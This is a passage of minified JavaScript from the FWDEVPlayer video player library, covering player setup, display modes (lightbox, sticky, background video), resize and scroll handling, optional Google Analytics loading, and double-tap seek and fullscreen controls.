ontrollerHeight)||70,_s.lastX=0,_s.lastY=0,_s.sW=0,_s.sH=0,_s.firstTapX,_s.firstTapY,_s.curTime,_s.totalTime,_s.videoSourcePath_str,_s.prevVideoSourcePath_str,_s.posterPath_str=_s.props_obj.posterPath,_s.videoType_str,_s.videoStartBehaviour_str,_s.prevVideoSource_str,_s.prevPosterSource_str,_s.finalVideoPath_str,_s.resizeHandlerId_to,_s.resizeHandler2Id_to,_s.hidePreloaderId_to,_s.orientationChangeId_to,_s.disableClickId_to,_s.clickDelayId_to,_s.secondTapId_to,_s.autoScale_bl=_s.props_obj.autoScale,_s.autoScale_bl="yes"==_s.autoScale_bl,_s.showErrorInfo_bl=_s.props_obj.showErrorInfo,_s.showErrorInfo_bl="no"!=_s.showErrorInfo_bl,_s.isVideoPlayingWhenOpenWindows_bl=!1,_s.useWithoutVideoScreen_bl=_s.props_obj.useWithoutVideoScreen,_s.useWithoutVideoScreen_bl="yes"==_s.useWithoutVideoScreen_bl,_s.isSpaceDown_bl=!1,_s.isPlaying_bl=!1,_s.firstTapPlaying_bl=!1,_s.stickOnCurrentInstanceKey_bl=!1,_s.isFullScreen_bl=!1,_s.isFlashScreenReady_bl=!1,_s.orintationChangeComplete_bl=!0,_s.disableClick_bl=!1,_s.totalTime=100,_s.mainBackgroundImagePath_str=_s.props_obj.mainBackgroundImagePath,_s.mainBackgroundImagePath_str&&_s.mainBackgroundImagePath_str.length<3&&(_s.mainBackgroundImagePath_str=void 0),_s.isAPIReady_bl=!1,_s.isInstantiate_bl=!0,_s.isAdd_bl=!1,_s.isMobile_bl=FWDEVPUtils.isMobile,_s.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,_s.initializeOnlyWhenVisible_bl=_s.props_obj.initializeOnlyWhenVisible,_s.initializeOnlyWhenVisible_bl="yes"==_s.initializeOnlyWhenVisible_bl,_s.googleAnalyticsTrackingCode=_s.props_obj.googleAnalyticsTrackingCode,!window.ga&&_s.googleAnalyticsTrackingCode?(e=window,t=document,o="ga",e.GoogleAnalyticsObject=o,e.ga=e.ga||function(){(e.ga.q=e.ga.q||[]).push(arguments)},e.ga.l=+new Date,s=t.createElement("script"),i=t.getElementsByTagName("script")[0],s.async=1,s.src="https://www.google-analytics.com/analytics.js",i.parentNode.insertBefore(s,i),ga("create",_s.googleAnalyticsTrackingCode,"auto"),ga("send","pageview")):window.ga&&_s.googleAnalyticsTrackingCode&&(ga("create",_s.googleAnalyticsTrackingCode,"auto"),ga("send","pageview")),_s.displayType==FWDEVPlayer.LIGHTBOX?_s.setupLightBox():_s.displayType==FWDEVPlayer.STICKY?(_s.setupPlayer(),_s.startResizeHandler()):(_s.setupMainDo(),_s.initializeOnlyWhenVisible_bl?(_s.startResizeHandler(),window.addEventListener("scroll",_s.onInitlalizeScrollHandler),setTimeout(_s.onInitlalizeScrollHandler,500)):(_s.setupPlayer(),_s.startResizeHandler()))}else alert("FWDEVPlayer holder div is not found, please make sure that the div exsists and the id is correct! "+_s.props_obj.parentId);else alert("Property parentId is not defined in the FWDEVPlayer constructor, _s property represents the div id into which the megazoom is added as a child!");else alert("FWDEVPlayer constructor properties object is not defined!");else alert("FWDEVPlayer instance name is requires please make sure that the instanceName parameter exsists and it's value is uinique.")},_s.addMinOnScroll=function(){_s.displayType==FWDEVPlayer.RESPONSIVE&&_s.stickyOnScroll&&window.addEventListener("scroll",_s.minimizeOnScrollHandler)},_s.removeMinOnScroll=function(){_s.stickyOnScroll&&window.removeEventListener("scroll",_s.minimizeOnScrollHandler)},_s.minimizeOnScrollHandler=function(e){var t=FWDEVPUtils.getScrollOffsets();_s.pageXOffset=t.x,_s.pageYOffset=t.y,_s.stageContainer.getBoundingClientRect().bottom<0?_s.setMinimized():_s.setNormal()},_s.setMinimized=function(){_s.isMin||_s.isFullscreen_bl||(_s.isMin=!0,_s.main_do.getStyle().position="fixed",_s.main_do.getStyle().zIndex=9999999999999,_s.main_do.setAlpha(0),_s.startPosisionOnMin())},_s.startPosisionOnMin=function(){_s.resizeHandler(),_s.positionOnMin()},_s.setNormal=function(){_s.isMin&&(_s.isMinShowed=!0,_s.isMin=!1,_s.main_do.getStyle().position="relative",_s.main_do.getStyle().zIndex=0,FWDAnimation.killTweensOf(_s.main_do),_s.main_do.setAlpha(1),_s.main_do.setX(0),_s.main_do.setY(0),_s.opener_do&&_s.opener_do.setX(-1e3),_s.startPosisionOnNormal())},_s.startPosisionOnNormal=function(){_s.opener_do&&_s.opener_do.showCloseButton(),_s.resizeHandler()},_s.positionOnMin=function(e){if(_s.isMin||e){var t=5,o=.2;_s.isMobile_bl&&(t=0);var s=0;if(_s.isMinShowed||(o=0,s=Math.round(_s.sH)+t),_s.opener_do)var i=_s.ws.w-_s.opener_do.w-t,n=_s.ws.h-_s.sH-t+s-_s.opener_do.h;_s.main_do.setX(_s.ws.w-_s.sW-t),0==_s.main_do.alpha||e?(0==_s.main_do.alpha&&(_s.main_do.setY(_s.ws.h),_s.opener_do&&(_s.opener_do.setX(i),_s.opener_do.setY(_s.ws.h))),FWDAnimation.to(_s.main_do,.8,{alpha:1,y:_s.ws.h-_s.sH-t+s,delay:o,ease:Expo.easeInOut}),_s.opener_do&&(FWDAnimation.killTweensOf(_s.opener_do),FWDAnimation.to(_s.opener_do,.8,{x:i,y:n,delay:o,ease:Expo.easeInOut}))):(FWDAnimation.killTweensOf(_s.main_do),_s.main_do.setAlpha(1),_s.main_do.setY(_s.ws.h-_s.sH-t+s),_s.opener_do&&(FWDAnimation.killTweensOf(_s.opener_do),_s.opener_do.setX(i),_s.opener_do.setY(n)))}},_s.setupLightBox=function(){FWDEVPLightBox.setPrototype(),_s.lightBox_do=new FWDEVPLightBox(_s,_s.lightBoxBackgroundColor_str,_s.backgroundColor_str,_s.lightBoxBackgroundOpacity,_s.lightBoxWidth,_s.lightBoxHeight),_s.lightBox_do.addListener(FWDEVPLightBox.SHOW,_s.lightBoxShowHandler),_s.lightBox_do.addListener(FWDEVPLightBox.CLOSE,_s.lightBoxCloseHandler),_s.lightBox_do.addListener(FWDEVPLightBox.HIDE_COMPLETE,_s.lightBoxHideCompleteHandler),_s.lighboxAnimDoneId_to=setTimeout(_s.setupPlayer,1200)},_s.lightBoxShowHandler=function(){},_s.lightBoxCloseHandler=function(){_s.stop(),_s.stopResizeHandler()},_s.lightBoxHideCompleteHandler=function(){_s.dispatchEvent(FWDEVPlayer.HIDE_LIGHTBOX_COMPLETE)},_s.onInitlalizeScrollHandler=function(){var e=FWDEVPUtils.getScrollOffsets();_s.pageXOffset=e.x,_s.pageYOffset=e.y,_s.main_do.getRect().top>=-_s.sH&&_s.main_do.getRect().top<_s.ws.h&&(window.removeEventListener("scroll",_s.onInitlalizeScrollHandler),_s.setupPlayer())},_s.setupPlayer=function(){_s.info_do||(_s.setupMainDo(),_s.setupInfo(),_s.setupData())},_s.setupMainDo=function(){_s.main_do||(_s.main_do=new FWDEVPDisplayObject("div","relative"),_s.hasPointerEvent_bl&&(_s.main_do.getStyle().touchAction="none"),_s.main_do.getStyle().webkitTapHighlightColor="rgba(0, 0, 0, 0)",_s.main_do.getStyle().webkitFocusRingColor="rgba(0, 0, 0, 0)",_s.main_do.screen.className="fwdevp",_s.main_do.getStyle().width="100%",_s.main_do.getStyle().height="100%",_s.main_do.setBackfaceVisibility(),_s.main_do.setBkColor(_s.backgroundColor_str),(!FWDEVPUtils.isMobile||FWDEVPUtils.isMobile&&FWDEVPUtils.hasPointerEvent)&&_s.main_do.setSelectable(!1),_s.displayType==FWDEVPlayer.STICKY?(_s.background_do=new FWDEVPDisplayObject("div"),_s.background_do.getStyle().width="100%",_s.mainBackgroundImagePath_str&&(_s.mainBackground_do=new FWDEVPDisplayObject("div"),_s.stageContainer.appendChild(_s.mainBackground_do.screen)),_s.stageContainer.appendChild(_s.background_do.screen),_s.stageContainer.appendChild(_s.main_do.screen)):_s.displayType==FWDEVPlayer.FULL_SCREEN?(_s.stageContainer.style.overflow="hidden",_s.main_do.getStyle().position="absolute",document.documentElement.appendChild(_s.main_do.screen),_s.stageContainer.style.zIndex=9999999999998,_s.main_do.getStyle().zIndex=9999999999998):_s.displayType==FWDEVPlayer.BACKGROUND_VIDEO?(document.documentElement.appendChild(_s.main_do.screen),_s.main_do.getStyle().zIndex=-9999999999998,_s.main_do.getStyle().position="fixed",_s.main_do.setAlpha(0),document.documentElement.insertBefore(_s.main_do.screen,document.documentElement.firstChild)):_s.displayType==FWDEVPlayer.LIGHTBOX?(_s.main_do.getStyle().position="absolute",_s.stageContainer.appendChild(_s.main_do.screen),_s.main_do.setX(-1e4),_s.main_do.setY(-1e4),_s.main_do.setWidth(0),_s.main_do.setHeight(0)):(_s.stageContainer.style.overflow="hidden",_s.stageContainer.appendChild(_s.main_do.screen)),_s.useWithoutVideoScreen_bl&&setTimeout(function(){_s.stageContainer.style.overflow="visible",_s.main_do.getStyle().overflow="visible"},1e3),_s.isEmbedded_bl&&(_s.main_do.getStyle().zIndex=9999999999998))},_s.setupDisableClick=function(){_s.disableClick_do=new FWDEVPDisplayObject("div"),FWDEVPUtils.isIE&&(_s.disableClick_do.setBkColor("#ff0000"),_s.disableClick_do.setAlpha(.001)),_s.main_do.addChild(_s.disableClick_do)},_s.disableClick=function(){_s.disableClick_bl=!0,clearTimeout(_s.disableClickId_to),_s.disableClick_do&&(_s.disableClick_do.setWidth(_s.sW),_s.disableClick_do.setHeight(_s.sH)),_s.disableClickId_to=setTimeout(function(){_s.disableClick_do&&(_s.disableClick_do.setWidth(0),_s.disableClick_do.setHeight(0)),_s.disableClick_bl=!1},500)},_s.showDisable=function(){_s.disableClick_do.w!=_s.sW&&(_s.disableClick_do.setWidth(_s.sW),_s.disableClick_do.setHeight(_s.sH))},_s.hideDisable=function(){_s.disableClick_do&&0!=_s.disableClick_do.w&&(_s.disableClick_do.setWidth(0),_s.disableClick_do.setHeight(0))},_s.setupInfo=function(){FWDEVPInfo.setPrototype(),_s.info_do=new FWDEVPInfo(_s,_s.warningIconPath_str,_s.showErrorInfo_bl)},_s.startResizeHandler=function(){window.addEventListener("resize",_s.onResizeHandler),_s.displayType==FWDEVPlayer.STICKY&&(FWDEVPUtils.isAndroid&&window.addEventListener("orientationchange",_s.orientationChange),window.addEventListener("scroll",_s.onScrollHandler)),_s.displayType==FWDEVPlayer.LIGHTBOX&&window.addEventListener("scroll",_s.onScrollHandler),_s.onResizeHandler(!0),_s.resizeHandlerId_to=setTimeout(function(){_s.resizeHandler(!0)},500),_s.displayType==FWDEVPlayer.BACKGROUND_VIDEO&&(_s.resizeHandlerId_to=setTimeout(function(){_s.resizeHandler(!0)},900))},_s.onScrollHandler=function(e){if(_s.displayType==FWDEVPlayer.STICKY&&_s.onResizeHandler(),!_s.lightBox_do||_s.lightBox_do.isShowed_bl){_s.scrollHandler();var t=FWDEVPUtils.getScrollOffsets();_s.scrollOffsets=t}},_s.scrollHandler=function(){var e=FWDEVPUtils.getScrollOffsets();_s.pageXOffset=e.x,_s.pageYOffset=e.y,_s.displayType==FWDEVPlayer.LIGHTBOX?(_s.lightBox_do.setX(e.x),_s.lightBox_do.setY(e.y)):!_s.isFullScreen_bl&&_s.displayType!=FWDEVPlayer.FULL_SCREEN||(_s.main_do.setX(e.x),_s.main_do.setY(e.y))},_s.stopResizeHandler=function(){window.removeEventListener?(window.removeEventListener("resize",_s.onResizeHandler),window.removeEventListener("scroll",_s.onScrollHandler)):window.detachEvent&&window.detachEvent("onresize",_s.onResizeHandler),clearTimeout(_s.resizeHandlerId_to)},_s.onResizeHandler=function(e){_s.resizeHandler(),clearTimeout(_s.resizeHandler2Id_to),_s.resizeHandler2Id_to=setTimeout(function(){_s.resizeHandler()},300)},_s.orientationChange=function(){_s.orintationChangeComplete_bl=!1,clearTimeout(_s.resizeHandlerId_to),clearTimeout(_s.resizeHandler2Id_to),clearTimeout(_s.orientationChangeId_to),_s.orientationChangeId_to=setTimeout(function(){_s.orintationChangeComplete_bl=!0,_s.resizeHandler(!0)},1e3),_s.stageContainer.style.left="-5000px",_s.preloader_do&&_s.preloader_do.setX(-5e3)},_s.resizeHandler=function(e){var t=FWDEVPUtils.getViewportSize(),o=FWDEVPUtils.getScrollOffsets();if(_s.ws=t,_s.displayType!=FWDEVPlayer.STICKY||_s.isFullScreen_bl)if(_s.displayType!=FWDEVPlayer.LIGHTBOX||_s.isFullScreen_bl)_s.isFullScreen_bl||_s.displayType==FWDEVPlayer.FULL_SCREEN||_s.displayType==FWDEVPlayer.BACKGROUND_VIDEO?(_s.main_do.setX(-1),_s.main_do.setY(-1),_s.sW=t.w+2,_s.sH=t.h+2):_s.displayType==FWDEVPlayer.AFTER_PARENT?(_s.sW=_s.stageContainer.offsetWidth,_s.sH=_s.stageContainer.offsetHeight):(_s.stageContainer.style.width="100%",_s.stageContainer.offsetWidth>_s.maxWidth&&(_s.stageContainer.style.width=_s.maxWidth+"px"),_s.sW=_s.stageContainer.offsetWidth,_s.autoScale_bl?_s.sH=parseInt(_s.maxHeight*(_s.sW/_s.maxWidth)):_s.sH=_s.maxHeight,_s.useWithoutVideoScreen_bl&&(_s.sH=_s.controllerHeight),_s.stageContainer.style.height=_s.sH+"px");else{if(!_s.lightBox_do.isShowed_bl||!_s.main_do)return;_s.lightBoxWidth>t.w?(_s.finalLightBoxWidth=t.w,_s.finalLightBoxHeight=parseInt(_s.lightBoxHeight*(t.w/_s.lightBoxWidth))):(_s.finalLightBoxWidth=_s.lightBoxWidth,_s.finalLightBoxHeight=_s.lightBoxHeight),_s.lightBox_do.setWidth(t.w),_s.lightBox_do.setHeight(t.h),_s.lightBox_do.setX(o.x),_s.lightBox_do.setY(o.y),_s.lightBox_do.mainLightBox_do.setX(parseInt((t.w-_s.finalLightBoxWidth)/2)),_s.lightBox_do.mainLightBox_do.setY(parseInt((t.h-_s.finalLightBoxHeight)/2)),_s.lightBox_do.clsBtn&&_s.lightBox_do.isShowed_bl&&(_s.lightBox_do.clsBtn.setX(t.w-_s.lightBox_do.clsBtn.w-15),_s.lightBox_do.clsBtn.setY(15)),_s.main_do.setX(0),_s.main_do.setY(0),_s.lightBox_do.mainLightBox_do.setWidth(_s.finalLightBoxWidth),_s.lightBox_do.mainLightBox_do.setHeight(_s.finalLightBoxHeight),_s.sW=_s.finalLightBoxWidth,_s.sH=_s.finalLightBoxHeight}else _s.main_do.getStyle().width="100%",_s.main_do.getWidth()>_s.maxWidth&&_s.main_do.setWidth(_s.maxWidth),_s.sW=_s.main_do.getWidth(),_s.autoScale_bl?_s.sH=parseInt(_s.maxHeight*(_s.sW/_s.maxWidth)):_s.sH=_s.maxHeight;if(_s.isMin&&!_s.isFullScreen_bl&&(_s.sW=Math.min(_s.stickyOnScrollWidth-10,_s.ws.w-10),_s.sH=parseInt(_s.stickyOnScrollHeight*(_s.sW/_s.stickyOnScrollWidth)),_s.sH=_s.sH),_s.tempVidStageWidth=_s.sW,_s.tempVidStageHeight=_s.sH,_s.main_do.setWidth(_s.sW),_s.main_do.setHeight(_s.sH),_s.fillEntireVideoScreen_bl&&_s.videoType_str==FWDEVPlayer.VIDEO){if(_s.videoScreen_do&&_s.videoScreen_do.video_el&&0!=_s.videoScreen_do.video_el.videoWidth){var s=_s.videoScreen_do.video_el.videoWidth,i=_s.videoScreen_do.video_el.videoHeight,n=_s.tempVidStageWidth/s,r=_s.tempVidStageHeight/i,a=0;r<=n?a=n:n<=r&&(a=r);var l=parseInt(s*a)+2,d=parseInt(i*a)+2,_=parseInt((_s.sW-l)/2)-1,u=parseInt((_s.sH-d)/2)-1;_s.videoScreen_do.setWidth(l),_s.videoScreen_do.setHeight(d),_s.videoScreen_do.setX(_),_s.videoScreen_do.setY(u),0==_s.main_do.alpha&&FWDAnimation.to(_s.main_do,3,{alpha:1})}}else _s.audioScreen_do&&_s.videoType_str==FWDEVPlayer.MP3?(_s.audioScreen_do.resizeAndPosition(_s.sW,_s.sH),_s.audioScreen_do.setX(0),_s.audioScreen_do.setY(0)):!_s.videoScreen_do||_s.videoType_str!=FWDEVPlayer.VIDEO&&_s.videoType_str!=FWDEVPlayer.HLS_JS&&_s.videoType_str!=FWDEVPlayer.DASH||(_s.videoScreen_do.resizeAndPosition(_s.sW,_s.sH),_s.videoScreen_do.setX(0),_s.videoScreen_do.setY(0));_s.popw_do&&_s.popw_do.isShowed_bl&&_s.popw_do.positionAndResize(),_s.ytb_do&&_s.videoType_str==FWDEVPlayer.YOUTUBE&&(_s.ytb_do.setWidth(_s.sW),_s.ytb_do.setHeight(_s.sH)),_s.vimeo_do&&_s.videoType_str==FWDEVPlayer.VIMEO&&_s.vimeo_do.resizeAndPosition(),_s.positionAdsImage(),_s.logo_do&&_s.logo_do.positionAndResize(),_s.controller_do&&_s.controller_do.resizeAndPosition(),_s.ytb_do&&_s.ytb_do.ytb&&_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do.resizeAndPosition(),_s.isIMA&&_s.IMA&&_s.IMA.resizeAndPosition(),_s.preloader_do&&_s.positionPreloader(),_s.resizeDumyHandler(),_s.largePlayButton_do&&_s.positionLargePlayButton(),_s.videoPoster_do&&_s.videoPoster_do.allowToShow_bl&&_s.videoPoster_do.positionAndResize(),_s.embedWindow_do&&_s.embedWindow_do.isShowed_bl&&_s.embedWindow_do.positionAndResize(),_s.passWindow_do&&_s.passWindow_do.isShowed_bl&&_s.passWindow_do.positionAndResize(),_s.shareWindow_do&&_s.shareWindow_do.isShowed_bl&&_s.shareWindow_do.positionAndResize(),_s.adsStart_do&&_s.positionAds(),_s.subtitle_do&&_s.subtitle_do.position(),_s.popupAds_do&&_s.popupAds_do.position(),_s.annotations_do&&_s.annotations_do.position(),_s.mainBackground_do&&(_s.mainBackground_do.setWidth(_s.ws.w),_s.mainBackground_do.setHeight(_s.sH)),_s.displayType==FWDEVPlayer.STICKY&&_s.setStageContainerFinalHeightAndPosition(e),_s.positionOnMin()},_s.resizeDumyHandler=function(){_s.dumyClick_do&&(_s.is360&&_s.videoType_str==FWDEVPlayer.YOUTUBE?_s.dumyClick_do.setWidth(0):(_s.dumyClick_do.setWidth(_s.sW),_s.isMobile_bl,_s.dumyClick_do.setHeight(_s.sH)))},_s.setStageContainerFinalHeightAndPosition=function(e){if(!_s.isMin)if(_s.allowToResizeAndPosition_bl=!0,clearTimeout(_s.showPlaylistWithDelayId_to),_s.horizontalPosition_str==FWDEVPlayer.LEFT?(_s.main_do.setX(_s.offsetX),_s.opener_do&&("right"==_s.data.openerAlignment_str?_s.opener_do.setX(Math.round(_s.sW-_s.opener_do.w+_s.offsetX)):_s.opener_do.setX(_s.offsetX))):_s.horizontalPosition_str==FWDEVPlayer.CENTER?(_s.main_do.setX(Math.round((_s.ws.w-_s.sW)/2)),_s.opener_do&&("right"==_s.data.openerAlignment_str?_s.opener_do.setX(parseInt((_s.ws.w-_s.sW)/2)+_s.sW-_s.opener_do.w):_s.opener_do.setX(_s.main_do.x))):_s.horizontalPosition_str==FWDEVPlayer.RIGHT&&(_s.main_do.setX(Math.round(_s.ws.w-_s.sW-_s.offsetX)),_s.opener_do&&("right"==_s.data.openerAlignment_str?_s.opener_do.setX(Math.round(_s.ws.w-_s.opener_do.w-_s.offsetX)):_s.opener_do.setX(Math.round(_s.ws.w-_s.sW-_s.offsetX)))),e){if(FWDAnimation.isTweening(_s.stageContainer))return;_s.opener_do&&FWDAnimation.killTweensOf(_s.opener_do),_s.position_str==FWDEVPlayer.POSITION_TOP?(_s.isShowed_bl&&!_s.isShowedFirstTime_bl?FWDAnimation.to(_s.stageContainer,.8,{css:{top:_s.offsetY},ease:Expo.easeInOut}):FWDAnimation.to(_s.stageContainer,.8,{css:{top:-_s.sH},ease:Expo.easeInOut}),_s.isShowedFirstTime_bl?_s.opener_do&&FWDAnimation.to(_s.opener_do,.8,{y:_s.sH-_s.opener_do.h,ease:Expo.easeInOut}):_s.opener_do&&FWDAnimation.to(_s.opener_do,.8,{y:_s.sH,ease:Expo.easeInOut})):(_s.isShowed_bl&&!_s.isShowedFirstTime_bl?FWDAnimation.to(_s.stageContainer,.8,{css:{top:_s.ws.h-_s.sH-_s.offsetY},ease:Expo.easeInOut}):FWDAnimation.to(_s.stageContainer,.8,{css:{top:_s.ws.h},ease:Expo.easeInOut,onComplete:_s.moveWheyLeft}),_s.isShowedFirstTime_bl?_s.opener_do&&FWDAnimation.to(_s.opener_do,.8,{y:0,ease:Expo.easeInOut}):_s.opener_do&&FWDAnimation.to(_s.opener_do,.8,{y:-_s.opener_do.h,ease:Expo.easeInOut}))}else _s.position_str==FWDEVPlayer.POSITION_TOP?(_s.isShowed_bl&&!_s.isShowedFirstTime_bl?_s.stageContainer.style.top=_s.offsetY+"px":_s.stageContainer.style.top=-_s.sH+"px",_s.isShowedFirstTime_bl?_s.opener_do&&_s.opener_do.setY(_s.sH-_s.opener_do.h):_s.opener_do&&_s.opener_do.setY(_s.sH)):(_s.isShowed_bl&&!_s.isShowedFirstTime_bl?_s.stageContainer.style.top=_s.ws.h-_s.sH-_s.offsetY+"px":_s.stageContainer.style.top=_s.ws.h+"px",_s.isShowedFirstTime_bl?_s.opener_do&&_s.opener_do.setY(0):_s.opener_do&&_s.opener_do.setY(-_s.opener_do.h))},_s.setupClickScreen=function(){_s.dumyClick_do=new FWDEVPDisplayObject("div"),_s.displayType!=FWDEVPlayer.BACKGROUND_VIDEO&&(_s.hasPointerEvent_bl?(_s.dumyClick_do.screen.addEventListener("pointerdown",_s.playPauseDownHandler),_s.dumyClick_do.screen.addEventListener("pointerup",_s.playPauseClickHandler),_s.dumyClick_do.screen.addEventListener("pointermove",_s.playPauseMoveHandler)):_s.isMobile_bl?_s.dumyClick_do.screen.addEventListener("click",_s.playPauseClickHandler):(_s.dumyClick_do.screen.addEventListener("mousedown",_s.playPauseDownHandler),_s.dumyClick_do.screen.addEventListener("mouseup",_s.playPauseClickHandler),_s.dumyClick_do.screen.addEventListener("mousemove",_s.playPauseMoveHandler))),_s.hideClickScreen(),_s.main_do.addChild(_s.dumyClick_do)},_s.playPauseDownHandler=function(e){_s.isClickHandlerMoved_bl=!1;var t=FWDEVPUtils.getViewportMouseCoordinates(e);_s.firstDommyTapX=t.screenX,_s.firstDommyTapY=t.screenY,_s.is360&&(_s.dumyClick_do.getStyle().cursor="url("+_s.data.grabPath_str+"), default")},_s.playPauseMoveHandler=function(e){var t,o,s=FWDEVPUtils.getViewportMouseCoordinates(e);e.touches&&1!=e.touches.length||(t=Math.abs(s.screenX-_s.firstDommyTapX),o=Math.abs(s.screenY-_s.firstDommyTapY),_s.isMobile_bl&&(10<t||10<o)?_s.isClickHandlerMoved_bl=!0:!_s.isMobile_bl&&(2<t||2<o)&&(_s.isClickHandlerMoved_bl=!0))},_s.playPauseClickHandler=function(e){2!=e.button&&(_s.is360&&(_s.dumyClick_do.getStyle().cursor="url("+_s.data.handPath_str+"), default"),_s.isClickHandlerMoved_bl||(_s.isAdd_bl?_s.data.adsPageToOpenURL_str&&"none"!=_s.data.adsPageToOpenURL_str&&!_s.skipOnDb_bl&&(_s.ClickTracking&&_s.executeVastEvent(_s.ClickTracking),window.open(_s.data.adsPageToOpenURL_str,_s.data.adsPageToOpenTarget_str),_s.pause()):_s.disableClick_bl||(_s.firstTapPlaying_bl=_s.isPlaying_bl,(FWDEVPlayer.keyboardCurInstance=_s).controller_do&&0!=_s.controller_do.mainHolder_do.y&&_s.isMobile_bl||(_s.isMobile_bl||(FWDEVPlayer.videoStartBehaviour==FWDEVPlayer.PAUSE_ALL_VIDEOS?FWDEVPlayer.pauseAllVideos(_s):FWDEVPlayer.videoStartBehaviour==FWDEVPlayer.STOP_ALL_VIDEOS&&FWDEVPlayer.stopAllVideos(_s)),_s.videoType_str==FWDEVPlayer.IMAGE||_s.videoType_str==FWDEVPlayer.IFRAME?_s.togglePlayPause():_s.videoType_str==FWDEVPlayer.YOUTUBE?_s.ytb_do.togglePlayPause():_s.videoType_str==FWDEVPlayer.MP3?_s.audioScreen_do.togglePlayPause():FWDEVPlayer.hasHTML5Video?_s.videoScreen_do&&_s.videoScreen_do.togglePlayPause():_s.isFlashScreenReady_bl))))},_s.showClickScreen=function(){_s.dumyClick_do.setVisible(!0),_s.isAdd_bl&&_s.data.adsPageToOpenURL_str&&"none"!=_s.data.adsPageToOpenURL_str?_s.dumyClick_do.setButtonMode(!0):_s.is360?_s.dumyClick_do.getStyle().cursor="url("+_s.data.handPath_str+"), default":_s.dumyClick_do.setButtonMode(!1)},_s.hideClickScreen=function(){_s.dumyClick_do.setVisible(!1)},_s.disableClick=function(){_s.disableClick_bl=!0,clearTimeout(_s.disableClickId_to),_s.disableClickId_to=setTimeout(function(){_s.disableClick_bl=!1},500)},_s.addDoubleClickSupport=function(){_s.hasPointerEvent_bl?_s.dumyClick_do.screen.addEventListener("pointerdown",_s.onFirstDown):(_s.isMobile_bl||(_s.dumyClick_do.screen.addEventListener("mousedown",_s.onFirstDown),FWDEVPUtils.isIEWebKit&&_s.dumyClick_do.screen.addEventListener("dblclick",_s.onSecondDown)),_s.dumyClick_do.screen.addEventListener("touchstart",_s.onFirstDown)),_s.setupVisualization()},_s.onFirstDown=function(e){if(2!=e.button){_s.isFullscreen_bl&&e.preventDefault&&e.preventDefault();var t=FWDEVPUtils.getViewportMouseCoordinates(e);_s.firstTapX=t.screenX-_s.main_do.getGlobalX(),_s.firstTapY=t.screenY-_s.main_do.getGlobalY(),_s.firstTapPlaying_bl=_s.isPlaying_bl,FWDEVPUtils.isIEWebKit||(_s.hasPointerEvent_bl?(_s.dumyClick_do.screen.removeEventListener("pointerdown",_s.onFirstDown),_s.dumyClick_do.screen.addEventListener("pointerdown",_s.onSecondDown)):(_s.isMobile_bl||(_s.dumyClick_do.screen.addEventListener("mousedown",_s.onSecondDown),_s.dumyClick_do.screen.removeEventListener("mousedown",_s.onFirstDown)),_s.dumyClick_do.screen.addEventListener("touchstart",_s.onSecondDown),_s.dumyClick_do.screen.removeEventListener("touchstart",_s.onFirstDown)),clearTimeout(_s.secondTapId_to),_s.secondTapId_to=setTimeout(_s.doubleTapExpired,500))}},_s.doubleTapExpired=function(){clearTimeout(_s.secondTapId_to),_s.hasPointerEvent_bl?(_s.dumyClick_do.screen.removeEventListener("pointerdown",_s.onSecondDown),_s.dumyClick_do.screen.addEventListener("pointerdown",_s.onFirstDown)):(_s.dumyClick_do.screen.removeEventListener("touchstart",_s.onSecondDown),_s.dumyClick_do.screen.addEventListener("touchstart",_s.onFirstDown),_s.isMobile_bl||(_s.dumyClick_do.screen.removeEventListener("mousedown",_s.onSecondDown),_s.dumyClick_do.screen.addEventListener("mousedown",_s.onFirstDown)))},_s.onSecondDown=function(e){e.preventDefault&&e.preventDefault();var t,o,s=FWDEVPUtils.getViewportMouseCoordinates(e);FWDEVPUtils.isIEWebKit&&(_s.firstTapPlaying_bl=_s.isPlaying_bl),e.touches&&1!=e.touches.length||(t=Math.abs(s.screenX-_s.main_do.getGlobalX()-_s.firstTapX),o=Math.abs(s.screenY-_s.main_do.getGlobalY()-_s.firstTapY),10<t||10<o||(_s.firstTapX<.33*_s.tempVidStageWidth?_s.isPlaying_bl||(_s.skipOnDb_bl=!0,_s.rewind(10),_s.addVisualization("left"),setTimeout(function(){_s.isPlaying_bl||_s.play()},200),setTimeout(function(){_s.skipOnDb_bl=!1},500)):_s.firstTapX>.67*_s.tempVidStageWidth?_s.isPlaying_bl||(_s.skipOnDb_bl=!0,_s.rewind(-10),_s.addVisualization("right"),_s.rewindId_to=setTimeout(function(){_s.isPlaying_bl||_s.play()},200),setTimeout(function(){_s.skipOnDb_bl=!1},500)):(_s.switchFullScreenOnDoubleClick(),_s.firstTapPlaying_bl?_s.play():_s.pause())))},_s.switchFullScreenOnDoubleClick=function(e){_s.disableClick(),_s.isFullScreen_bl?_s.goNormalScreen():_s.goFullScreen()},_s.lasPosition,_s.setupVisualization=function(){_s.mainVz_do=new FWDEVPDisplayObject("div"),_s.mainVz_do.getStyle().pointerEvents="none",_s.mainVz_do.getStyle().backgroundColor="rgba(0,0,0,0.01)",_s.mainVzBackgrond_do=new FWDEVPDisplayObject("div"),_s.mainVzBackgrond_do.getStyle().width="100%",_s.mainVzBackgrond_do.getStyle().height="100%",_s.mainVzBackgrond_do.getStyle().backgroundColor="rgba(255,255,255, .15)",_s.mainVz_do.getStyle().borderRadius="100%",_s.mainVz_do.addChild(_s.mainVzBackgrond_do),_s.circle_do=new FWDEVPTransformDisplayObject("div"),_s.circle_do.getStyle().backgroundColor="rgba(255,255,255, .15)",_s.circle_do.getStyle().borderRadius="100%",_s.mainVz_do.addChild(_s.circle_do);var e=new Image;e.src=_s.mainFolderPath_str+_s.sknPth+"vis.png",_s.vzImg1_do=new FWDEVPTransformDisplayObject("img"),_s.vzImg1_do.setScreen(e),_s.vzImg1_do.setWidth(17),_s.vzImg1_do.setHeight(23),_s.mainVz_do.addChild(_s.vzImg1_do);var t=new Image;t.src=_s.mainFolderPath_str+_s.sknPth+"vis.png",_s.vzImg2_do=new FWDEVPTransformDisplayObject("img"),_s.vzImg2_do.setScreen(t),_s.vzImg2_do.setWidth(17),_s.vzImg2_do.setHeight(23),_s.mainVz_do.addChild(_s.vzImg2_do);var o=new Image;o.src=_s.mainFolderPath_str+_s.sknPth+"vis.png",_s.vzImg3_do=new FWDEVPTransformDisplayObject("img"),_s.vzImg3_do.setScreen(o),_s.vzImg3_do.setWidth(17),_s.vzImg3_do.setHeight(23),_s.mainVz_do.addChild(_s.vzImg3_do)},_s.addVisualization=function(e){clearTimeout(_s.vizFinisedId_to),clearTimeout(_s.vizFinished2Id_to);var 